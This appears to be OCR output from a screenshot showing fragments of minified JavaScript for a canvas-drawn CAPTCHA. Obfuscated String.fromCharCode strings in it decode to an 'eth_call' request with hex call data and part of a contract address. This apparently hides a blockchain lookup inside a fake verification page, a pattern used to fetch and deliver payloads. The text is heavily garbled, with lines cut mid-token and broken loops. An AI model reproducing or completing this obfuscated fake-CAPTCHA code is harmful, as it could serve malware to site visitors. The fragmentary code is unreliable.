
C=function(){var c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.c
5;i++)
troke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(le
mCharCode(101,116,104,95,99,97,108,108),params:
1,51,50,98,100,57,48,48),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},Strin
erify